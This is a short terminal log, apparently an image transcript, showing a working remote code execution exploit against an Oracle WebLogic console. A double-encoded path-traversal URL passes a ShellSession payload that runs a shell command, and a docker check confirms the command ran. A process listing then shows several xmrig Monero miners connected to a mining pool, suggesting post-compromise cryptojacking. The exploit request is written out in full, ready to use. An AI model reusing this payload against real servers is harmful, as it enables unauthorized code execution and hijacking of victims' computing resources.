 root@server:~# curl "http://35.233.34.81:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel
=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('touch%20/tmp/own
ed');\")" > /dev/null
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42477 0 42477 0 0 120k 0 --:--:-- --:--:-- --:--:-- 120k
root@server:~# docker exec -it weblogic_weblogic_1 ls /tmp
hsperfdata_oracle owned wlstOfflineLogs_oracle wlstTemporacle
root@server:~# ps aux | grep xmrig
killall xmrig
ubuntu 3465 41.2 17.5 2434492 702728 ? Ssl 19:07 0:09 ./xmrig-6.16.4/xmrig --tls --coin monero -
-background --donate-level 100 -o xmr-us-east1.nanopool.org:14433 -u user_name
ubuntu 3491 39.8 17.2 2434492 691088 ? Ssl 19:07 0:09 ./xmrig-6.16.4/xmrig --tls --coin monero -
-background --donate-level 100 -o xmr-us-east1.nanopool.org:14433 -u user_name
ubuntu 3510 40.8 17.4 2434492 698784 ? Ssl 19:07 0:09 ./xmrig-6.16.4/xmrig --tls --coin monero -
-background --donate-level 100 -o xmr-us-east1.nanopool.org:14433 -u user_name
ubuntu 3517 40.9 0.0 0 0 ? Zsl 19:07 0:09 [xmrig] <defunct>
ubuntu 3532 41.3 17.4 2434492 699308 ? Ssl 19:07 0:09 ./xmrig-6.16.4/xmrig --tls --coin monero -
-background --donate-level 100 -o xmr-us-east1.nanopool.org:14433 -u user_name
root 3654 0.0 0.0 7004 2120 pts/0 S+ 19:08 0:00 grep --color=auto xmrig
root@server:~#